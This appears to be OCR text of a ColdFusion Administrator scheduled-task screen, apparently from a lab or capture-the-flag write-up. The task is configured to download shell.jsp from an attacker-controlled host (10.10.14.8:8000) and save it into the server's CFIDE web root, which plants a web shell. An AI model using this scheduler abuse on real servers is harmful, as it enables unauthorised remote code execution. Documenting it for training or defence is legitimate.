 CF ColdFusion Administrato CF ColdFusion Mappings CF Scheduled Tasks CF Add/Edit Scheduled Task
10.10.10.11:8500/CFIDE/administrator/scheduler/scheduleedit.cfm?taskname=wizardpls
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name wizardpls
Duration Start Date 31 Αυγ 2019 End Date (optional)
Frequency
One-Time at 11:37 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.8:8000/shell.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File ion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel